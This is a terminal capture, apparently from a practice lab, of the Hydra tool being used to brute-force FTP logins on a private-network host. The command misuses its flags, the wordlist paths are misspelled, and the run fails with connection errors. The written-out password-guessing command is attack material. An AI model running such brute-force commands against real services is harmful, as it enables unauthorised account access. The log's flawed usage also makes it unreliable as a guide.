 Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -P
Enter a username to test or a filename: /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metaspoit/user -p /usr/share/wordlists/metaspoit/password ftp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-30 00:24:02
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metaspoit/
password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metas
poit/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metas
poit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-30 00:25:38